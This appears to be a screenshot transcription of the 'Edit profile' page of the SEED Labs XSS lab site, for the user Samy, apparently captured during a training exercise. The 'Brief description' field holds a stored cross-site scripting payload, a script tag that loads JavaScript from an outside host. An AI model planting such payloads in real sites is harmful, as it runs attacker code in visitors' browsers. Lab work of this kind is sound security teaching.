 Edit profile : XSS Lab Sit
Index of /
New Tab
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited
SEED Labs
Sites for Labs
Accour
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Edit profile
Display name
Samy
About me
Edit HTML
Public
Brief description
<script type="text/javascript" src="http://www.hackerman.com/alerthack.js"> </script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications